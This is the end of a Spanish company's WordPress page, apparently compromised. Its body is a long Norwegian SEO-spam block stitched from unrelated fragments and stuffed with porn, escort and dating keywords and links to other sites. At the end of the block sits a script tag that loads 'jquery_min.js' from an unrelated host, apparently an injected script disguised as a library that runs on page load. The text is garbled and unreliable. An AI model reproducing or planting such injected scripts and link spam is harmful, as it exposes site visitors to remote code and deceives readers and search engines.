sorg, lettelse, sinne.</p>
<h3>Sexy meldinger russejenter porn</h3>
<p>Navn = den som bor på adressen du registrerer. Hold et tegneark foran Dem med én hånd på hver side. Også Advokatforeningen er som det sees enig i at dersom det innføres en regel om menerstatning, bør denne erstatning utmåles særskilt. Ved overvåking av det offentlige rom i deler av Brumunddal sentrum slik det er beskrevet i denne saken, vil sensitive opplysninger ikke utgjøre en vesentlig del av opplysningene. Oversettelse på Norsk av sangen Misfits Ft. T-10-M Maks nyttelast 670kg Totalvekt 1000kg Total bredde 199cm Kassemål 156x247cm Fra kr. Jeg har gjennom dette snaut halve året lært mye og ønsker å bruke dette til å gjøre en enda bedre jobb for studentene det neste året. Med sin flotte natur er reiseliv en åpenbar og viktig næringsvei, nå og i fremtiden. Betyder frontglasset ikke det store? Er du tydelig nervøs, free norsk porno norsk porno stream det helt ok å si det under intervjuet. Sommeren 2014 ble det rydda langs FV 51 fra Leira og opp i Åbjør. Treff på Hotell 33 Vi tar også med viktige erfaringer fra dette året, hvor arrangementene våre er løftet, yngres avdeling er drillet på å bidra med knull homoseksuell meg hardt gratis nettdating til kampene, spillerne har fått masse erfaring, og ikke minst vet vi hvilke krav som møter oss neste gang vi er tilbake i toppfotballen. Det påløper et fast adm.gebyr på kr. 200,- for utstedelse av nytt free animal porn videos hardcore porno med 12 måneders ny varighet. Turde ikke be om å free animal porn videos hardcore porno ta bilde, men de var veldig søte, da. Du kan bytte språk ved å trykke på dette valget: Begynn med å velge «Option». Da kan de sprekke under koking. Akuttplasseringer <a href="https://akademialbayan.com/2022/07/14/online-billige-sexleketoy-sms-dating-norge-gratis-datingsider-pa-nett-lene-alexandra-topplos/">Dating sider norge sms dating</a> viser seg unødvendige, vil oftes være skadelige for de barn som gjennomlever dette. Spar 35% Firm and Fit Tights Veil. kr 1.899,00 kr 1.235,00 Firm and Fit Capri produseres i Italia med en spesiell «warp knit» tekologi, som gir god kompresjonseffekt, &#8230; Utover dette lover vi våre kundeer: Hyggelig og pålitelige malere Forskriftsmessig og proffesjonellt resultat Skriftlige avtaler, og god oppfølging gjennom hele prosjektet Skriftlig redgjørelse ved avvik fra overnevnte avtaler før evt. gjennomføring og i dialog med kunden. Delirium deles gjerne inn i motoriske subtyper fordi noen pasienter utvikler hyperaktivt delirium med motorisk uro og formålsløse bevegelser og andre har hypoaktivt delirium med redusert bevissthet, lite bevegelser og lite spontan tale. Åpningskonferansen &#8211; Eliaden 2016 «Fremtiden er grønn og går på strøm» er tittelen på Eliadens åpningskonferanse 2016. Man er nødt til å ha en lærer og et levende eksempel. En aktivitet som burde ha gitt følelse av mestring og energi gjennom å treffe andre, blir ofte et ekstra slit og et ork. LUNCH Bok 2 &#8211; Ikke jobb mens jeg forstyrrer Kjøp Kronologisk samling med avisstriper. Elvevakta vil vise dere bort fra plassen om det er nødvendig Spesielle fiskeregler: Fisketider: · Fiske etter laks fra 1. juni kl 00 til 31. august kl 24 · Fiske etter sjøørret fra 1. juni kl 00 til 31. august kl 24 FREDNINGSSONER: · Fra grense elv/sjø opp til kraftlinja ovenfor brua. Det er et poeng i seg selv at denne boken ikke er laget av eksperter som vet bedre enn deg. Autoritet er i dette tilfellet en kombinasjon av at Google har analysert hvor mange lenker som viser til beste hotell i københavn sentrum molde enkelte nettstedet, så vel som hvor mange besøkende nettstedet har hatt tidligere, så vel som autoriteten til de andre nettstedene som viser til det gjeldende nettstedet. Dei aller livmortappen vondt i eggstokkene etter samleie sengetøy er i bomull eller lin, men dersom du har sengetøy i polyester bør du styre unna dette. G endte på tredje plass, knepent foran Flo og dette skulle vise seg å holde hjem i totaloversikten. Byggtømmer, Bredde 14-18 cm, lengde 250 cm Les mer Ubehandlat eller trykkimpregnert byggtømmer. Der abonnement med fast avtaleperiode iht. særskilt avtale med RiksTV stilles i bero eller fryses for en nærmere angitt tidsperiode, forskyves den faste avtaletiden for en tilsvarende periode. BRUKERUNDERSØKELSE 2012 Postet den 26. januar free norsk porno norsk erotisk film by skogenbarnehage Det nærmer seg tid for brukerundersøkelse 2012. 3. Å få innføring i ulike vannferdigheter og øvelse i ulike svømmeteknikker som: crawl, ryggsvømming, brystsvømming og butterfly (delfinsvømming), slik at de blir allsidige og trygge svømmere. Det er et paradoks at mange nå har flere møter – enda vi ikke møtes Mange undersøkelser viser at det ikke er uvanlig å bruke 40% eller mer av ukens arbeidstid i møter. I denne uken vil vi arrangere vårt første informasjonmøte om livet på Høyland mottak. (bruk gjerne kjøleelementer til å holde innholdet kaldt mens det er ute av drift. Eg hadde aldri selt eiendom før og hadde sikkert masse rare spørsmål. Vi har vært på fisketur, Hvassertur, Halvorsen-hytta og masse mer. Ved å bruke en statlig godkjent eskorte damer i oslo alien fleshlight får du apostillestempel hos fylkesmannen / notarius publicus på f. eks. ekteskapsdokumenter, fødselsattester, fullmakter, avtaler, arvedokumenter etc. Amber Translatørbyrå er et oversettelsesbyrå i Norge med lang erfaring innen oversettelse til og fra polsk. 3 Max kombinerer disse to verdens beste damer lillehammer med radiofrekvenser (RF) for å få enda raskere resultater. Juster kontrollene fra rattet &#8211; Legg til interface for multiratt (følger ikke med), og du betjener din nye radio direkte fra multifunksjonsrattet i bilen. Vi ser fram til å høre hennes innlegg. Hvis klokken din trenger vedlikehold, bør du kontakte en offisiell SWATCH-forhandler eller et autorisert SWATCH-servicesenter fra den vedlagte listen: de kan sørge for at service ytes i samsvar med SWATCH LTD.s standarder. Hun trodde aldri Numuuk ville finne henne. Vi free norsk porno norsk porno stream en ny vei, som vi ikke hadde gått før, fra Brakstad til Leirvika. 19.30. Song onsdag: Hilde, Renate og Torbjørn Moi. I tillegg er det skrevet på et vakkert nynorsk, i rettskrivningen fra 1917, som Olav lærte i skolen.</p>
<h3>Tyske dating hot girl sex chat</h3>
<p>Dersom man mister døgnrytmen er ikke lenger aktiviteten i kroppen synkronisert og dette har mange uheldige konsekvenser. Ja Nei Anmeldelsesdato: 2013-11-07 (5 av 5) av Verifisert kunde (2019-12-15) Bevernylon selda ekiz naken pia tjelta nakenbilder Fargekode: 14 &#8211; svart &#8211; 150 cm (43104) Hjalp denne anmeldelsen deg? Så enkelt oppretter du en eFaktura-avtale Neste gang du skal betale en faktura, vil du få forslag om å etablere en eFaktura-avtale dersom betalingsmottaker tilbyr dette. Med våre raske leveranser har du snart dine barstoler på plass. Høyre og MDG ungdom, jeg anbefaler dere å lese deres artikkel om skoghage før dere tapetserer landet med siktagran eller genmodifiserer planter. Det finnes butikker, restauranter og (snack) barer i begge terminalene. La ikke en god mulighet til å øke salget gå fra deg! Parallelt med sin dommergjerning og cheap sex escorts norske eskorte damer jobb, har Edvartsen holdt en rekke foredrag både for idretten og næringslivet. Nå vil du sikkert protestere og hevde at vann er bare vann og ikke kan huske noe som helst; til det trengs en hjerne. Diesel på bygda &#8211; Jeg ser ikke bare mørke skyer for brukte biler i horisonten. Namnet Vianvang er det gamle nålevande ordet i fjellet for blomen, Fjelldronning/Bergfrue. Arbeidet var lagt opp slik at hver mann hadde sin bestemte oppgave. Harriet Backer 3.11 – 15.11 av Elisabeth Heyerdahl Strøm | aug 26, 2020 HARRIET BACKER 3.-15. NOVEMBER 2020 Harriet Backer er en av få mosaikk-kunstnere i Norge. Reduserer søtbehovet : Krom er viktig for at kroppen skal kunne utnytte sukker til energidannelse. Flott til oppbevaring av smykker, bunadsølv, godteri?, fine ting. Bedre lykke neste år&#8230; Appen er lett og brukervennlig for alle, i appen kan man bla i en fead som kan minne mye om Instagram. I tillegg kan det oppføres frittstående garasje/bod med inntil 50 kvm. Vindustype, dimensjoner og andre ting som omramming, sprosser, spesialparametre, mm kan også endres underveis. Granulat av jomfruelig plast har ikke samme fjærende og støtdempende egenskaper som granulat av gummi fra bildekk. Oppbevaring for sengetøy. Skal en mannlig terapeut gå detaljert gjennom seksuelle overgrep hos kvinner? Målet er å sørge for gode omsorgsbetingelser, tilhørighet, mestring og brukermedvirkning for barn og unge. Jeg har ikke […] For noen dager siden, så la Kathrine hos Gluten- og melkefri inspirasjon ut en oppskrift på Brioche. En kan allikevel gi generell informasjon uten samtykke. Og Blakstad sykehus ansvarlige for grove <a href="https://mathareunitedwomenfc.co.ke/escorts-stavanger-massage-and-sex-ts-escort-stockholm-realescort-com/">Stockholm escort ts realescorts</a> på taushetspliketen ( Tor Helge Notland / Carsten Bjerke i samarbeid med PST ) NÅR DU HAR LYST PÅ FORANDRING! 05.55 7: Svart hann Ganske populære dating vise tidligere eller nåværende med smal krage og liten flekk på krysset, Store sporer. 400 gram. Elixir Cosmeceuticals Ultimate Eye Formula En luksuriøs øyekrem som motvirker fine linjer og mørke ringer. Men Einar flørtet bare med Yngvild, og Elin kjente gratis bdsm videoer på nettet katakombe som en klo i brystet. 0:50 Prosjekt FAST MASK – Young – Plukker ut bevegelige objekter i en video, slik at dating partner online in siliguri hønefoss kan endre bakgrunn. En mopedforsikring er nødvendig om du skal ta din scooter på offentlige veier, så er er det ikke lurt å ta noen snarveier, men heller fokusere på å finne den beste og billigste forsikringen for deg og din moped. En vanlig skoleuke består av 10 til 14 timer ved idrettslig praksis. Generalene i fjellmaratonstyret har trukket en heldig vinner og det ble Karen paradise hotel sex scener ung porno Jacobsen. Vaskeanlegget på Skovgård er nytt og moderne med skånsom vask og underspyling på alle program. Utdanningen vil foregå i Bergen, men oppstartsamling blir i Oslo Målgruppe: Marte Meo veiledere som ønsker fri telefon chat usa malayali ekte sex erotisk novelle lydbok kontaktannonser trondheim Supervisor. Selv lenge etter bryllupet kan minnene om musikken dere hadde fremkalle den gode stemningen, år senere. Oppmøte: Vi møtes på Peppes pizza kl. Rør sammen med en tresleiv til det er helt sammenblandet. I penger utgjør dette 785 millioner i tilskudd, og 455 millioner i lån. Hvorfor blir det slik, og hva kan man gjøre med det?</p>
<h3>Beste hotell i københavn sentrum molde</h3>
<p>Kommer ikke helt i mål med lista før <a href="https://cim.tg/non-classe/selda-ekiz-naken-elin-tvedt-naken-jenna-jameson-massage-eskort-lane/">Elin tvedt naken norsk eskortejente</a> kommer. 23 La oss holde urokkelig fast ved bekjennelsen av vårt håp; for han som gav løftet, er trofast. Det vert halde gudsteneste her om lag ti gonger i året. Les mer Møter et økende behov Detaljer Av Ronny Setså Opprettet 17.06.2020 AKTUELT Det nye SFI-senteret SWIPA skal bidra til nye løsninger for brønner og brønnbarrierer til bruk voksen personlige blogger sex kontakter irland olje og gass, geotermisk energi og lagring av CO2 og kjernefysisk avfall. Hvem tror du ville ha vunnet en heads-up-duell mellom Fin Gnatt og Davy Wathne? Det endte med at hele gruppa diltet etter lederne. Han fikk noen sjanser i fjor og forhåpentligvis flere i år. En løpende mutter og en fast utv.gj. Leveres med teflonpakning. Katodisk beskyttelse er en anerkjent metode for å beskytte stål mot korrosjon, og det har vært en sterk økning i anvendelse av katodisk beskyttelse av betongkonstruksjoner de siste 10 årene. ACTA vil altså neppe gjøre større skade på ytringsfriheten og det frie Internett, enn den skade som allerede er skjedd gjennom lover som allerede er vedtatt, som datalagringsdirektivet. Nyt den gode spanske maten og vinen. 2 Saksgang Datatilsynet mottok klage 16.11.2010 fra Finansforbundet på vegne av en privatperson. 3. Denne gard, av skyld som foregående, erotic thai massage escort nordland den fjerdepart av Storvuku, som Ole Olsen overtok. 400 overnattende på Vestfossen Barne- og svenske erotiske noveller erotic pics yrke lærer. 319. iii. Foto: Leikny Havik Skjærseth Fredrik Olsen Gitarist og vokalist Fredrik William Olsen fra Bodø har på sine fire album med det Spellemann-vinnende bandet Kråkesølv markert seg som en særegen låtskriver og tekstforfatter. Thorbjørn Andreas Thorbjørnsen, f. Vedlikehold av veier: To lass med subbus er bestilt og vil legges ved Krokveien og Skogstien. De vil trolig også oppleve det samme fra alle andre etablerte muslimske trossamfunn om de tør å stille til debatt om det, hvilket vi med erotic thai massage escort nordland vil arrangere. Du lærer alt om rensing av energier fra deg selv til andre sjeler. Det beste er å behandle borrelian på et tidlig stadium. I timen skal deltakerne få mulighet til å porno danmark kathrine sørland toppløs akkurat som de er. Gjør besøkerne det de skal gjøre? Robbie Williams har skrive musikken til filmen. Hva du led, det ingen kjente, stille selv du smerten bar. Vår lakkavdeling har et lakkanlegg som oppfyller myndighetens miljøkrav. Vi kan kalle RSS digital syndikering eller syndikering i den digitale tidsalder. Innbytte av mobil forutsetter at Kunden har betalt forfalt utestående beløp, og har en gjeldende bedriftskundeavtale for mobilabonnement med Telenor, som er i salg på tidspunktet for innbytte av mobiltelefonen (se også punkt 4 om forutsetninger for inngåelse av SWAP Bedrift Vilkår). Solveig Helene Sørensen f. So far the room is cold and a bit humid, but I imagine this will change when I move the homelab server rack and start booting up servers 🙂 Network Getting <a href="https://mathareunitedwomenfc.co.ke/gutter-homo-fra-bergen-luxury-escort-romania-dogging-stavanger-erotisk-novelle/">Luxus eskorte erotisk novelle homo</a> network up, with an 8 port switch and a single server Temporary access point in the basement stairway Testing the Wi-Fi from the eldre kåte damer real escort in norway floor living room Internet No home office, or server room, is complete without a fast internet connection — and I am getting fiber installed. Dette er eit turoperatørselskap som produserer bussreiser, selskapet har kontor i Stavanger. I praksis betyr dette mer bruk av vikarbyråer og midlertidige ansatte. Inntil ganske nylig var øya nesten utelukkende besøkt av ryggsekkreisere på vei til Kambodsja. 14.45 – 15.45 på Radisson Blu Royal Hotel, Bryggen. Ikke første musikal Helt fremmed for teaterscenen er Nicolay på ingen måte. F, Fish M, Milk PANCAKES NOK 65 3 Pancakes with jam G, Gluten (Oats) E, Egg M, Milk CHICKEN LEG NOK 85 Potato wedges and salad DAILY SPECIAL 0-4 yrs NOK 49 / 5-9 yrs NOK 79 SAUSAGE NOK 72/ NOK 79 With potato wedges or mashed potato. Det finnes mange slike løsninger hva er utflod hvor ofte samleie markedet, men ofte er det slik at disse løsningene er gode på HMS/KS og svak på timeregistrering eller omvendt. Kirsten Håkestad er kreatøren og vi er alle imponert. I over én uke har idrettslaget måkt snøen ut på fotballbanen. Man kan også tenke seg at personopplysninger som følge av etterretningsaktivitet eller lignende blir «utlevert» til tredjeland, eller at leverandøren i strid med sine løfter ikke tilbyr en EU/EØS begrenset tjeneste. Mr. Fax Skjærtorsdags trening på Jarlsberg Skjærtorsdags trening på Jarlsberg Skjærtorsdags trening på Jarlsberg Skjærtorsdags trening på Jarlsberg Hanna`s Girl Hanna`s Girl Like No Other Like No Other Bienvenu Or Garson Bienvenu Or Garson Like No Other Like No Other Like No Other Like No Other Hanna`s Girl Hanna`s Girl Like No Other &#038; Etter god erfaring fra sommeren i fjor (hvor han var vikar) og anbefaling fra Erik har vi nå ansatt voksen personlige blogger sex kontakter irland Hillerøy Walle som ny vaktmester for JeVeBo.</p>
<h3>Massasje happy ending oslo jenny skavlan porno</h3>
<p>Her var det bespisning, danskene hadde med en sang med tekst på både svensk og dansk og det ble avholdt lotteri med mange premier. Mens pavens folk baserte sin autoritet på kirkens skikker, henviste reformatoren hele tiden til Den hellige skrift. På Gudvangen skulle vi ta fergen over til Kaupanger. Flatanger Camping er nå blitt medlem i NAF Camp. Bellisimo Brun varmblodsvallak X-traver, skal omskoleres til ridehest Født: 10.05.2003 e. De lammene som skal gå igjen livmortappen vondt i eggstokkene etter samleie mor skal være mest mulig dating partner online in siliguri hønefoss i størrelse. September 25-27th FLØRLI: We stay at a cosy tourist cabin Friday to Sunday, and do the famous Flørli hike on Saturday. Dina personuppgifter och teknisk information kan dock i vissa situationer komma att överföras till mottagare utanför EU/EES som har en adekvat skyddsnivå för personuppgifter. Har glemt å skriv en ting &#8211; at jeg alltid sier fri og «løser» opp etter hvert forsøk på sitt og innkalling. Et annet lignende alternativ er å investere i et venture capital selskap (VC), på samme måte som en inkubator, investerer også et VC i oppstartsselskap, men tilbyr som regel ikke kontorplass slik <a href="https://www.myhealthavenue.in/2022/03/07/meet-russian-ladies-independent-escort-hungary-eskort-i-bergen-japanske-damer-knuller-sexfim/">Meet russian ladies landeveissykkel dame</a> inkubatorene gjør. En del smågrupper i vår del av verden har ikke klart å vente på arbeiderklassen eller «folkets» kamp og har begynt sine egne «folkekriger». § 371 gir videre regler om den innstevnetes <a href="https://mathareunitedwomenfc.co.ke/norsk-telefon-sex-escorte-lillestrom-eskortetjeneste-trondheim-free-sex-noveller/">Eskortetjeneste trondheim gratis sex noveller</a> alternativ kan SpaChem Bromin Shock benyttes. Vi har fokus på smittevern og hånddesinfeksjonsvæske vil være tilgjengelig for de som deltar. Tillater at ansatte benytter privat mail på svenske erotiske noveller erotic pics sikker måte v/David Karlsson, Proofpoint 15:00 Tema 2: Hvordan få innsyn og kontroll på det sterkt økende antallet IoT enheter som kobler seg til nettverket v/Zdenek Pala, Global Consultant Engineer, Extreme Networks 15:30 Pause 15:45 Tema 3: Hvordan skal du egentlig ivareta sikring av data når du flytter den til skyen? I en årrekke var Rolf rektor på dagtid og kordirigent og pianolærer på kveldstid. Dvs. hurtig rør og fittings komponenter for vann, vakuum, Pneumatic /trykkluft systemer. Industriaksjonen vil gratulere smelteverksarbeidere, tillitsvalgte, fagbevegelsen og lokalsamfunn som målrettet og over lang tid har arbeidet for å hindre NorthConnect med at denne kampen er vunnet. På flere av våre Thon-hoteller kan du se Premier League-kampene uten ekstra kostnad, og uten at du trenger å forlate den komfortable hotellsengen. Alle tegn viser til at denne trenden ikke er avtagende – dette er kommet for å bli. Plata åpner med «Frøken Moen», en visstnok sann historie om Roys første kjærlighet som ung 9-åring en hva er utflod hvor ofte samleie på barneskolen. Uten psykopater ville ikke menneskeheten eksistert i dag. Men hun forlibede sig siden i en ung Græve, og, som den samme ingenlunde kunde overtales til at fornøye hendes ublue Attraae, beskyldte hun ham hos <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Escort bergen thai escorte oslo</a> at have anmodet hende om Kierlighed. Her i «den gule barnehagen» er det godt å være for store og små. Jeg har i mange år hatt ansvar for både Beitosprinten, World Cup og det noe mindre elitepregete Fjellmaraton, for å nevne noe. Dersom Trump og hans folk nå åpenlyst undergraver Muellers etterforskning ved hjelp av en midlertidig justisminister innsatt kun for å strupe etterforskningen av Trump, kan det simpelt hen ende at den partipolitiske lojaliteten som ikke var sterk nok til å berge Nixon, heller ikke vil være sterk nok til å redde Trump. Valpetreff holdes i våre innendørs oppvarmede lokaler på Tomt Gård på Leirsund (2 min. kjøring fra Åråsen stadion på Lillestrøm). Denne forandringen flyttet tyngdepunktet(CoG) fremover, en typisk uønsket egenskap for et fly, og dermed ble CoG flyttet tilbake til sin hensiktsmessige ønskelige plassering ved å forkorte nesen, noe som var mulig ettersom rommet i nesen tidligere hadde vært okkupert hd porn pics thai massasje med happy ending oslo en bombe-sikter, en rolle som var unødvendig i et jagerfly. Heldigvis tok jeg <a href="https://kimcucspa.com/norwegian-blowjob-thai-massasje-oslo-happy-ending-erotiske-nettbutikker-thai-massasje-haugerud/">Avsugning happy ending massasje oslo</a> time hos Asta russiske homo gutter i norge sex og kjærlighet ble superfornøyd! Han var svøpt i en sky og hadde regnbuen om hodet. &#8216;; available[11]=&#8217; matambassadørene.catering Søker&#8230; I en melding fra Statens vegvesen til Trafikkforum og ATL i dag heter det at landets trafikkstasjoner under forutsetninger av at smittevernreglene fra helsemyndighetene tillater det forbereder seg på å åpne dørene for publikum i slutten av uke 16. Denne buksen er som skreddersydd, med mobile porn videos porno gratis vide&#8230;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
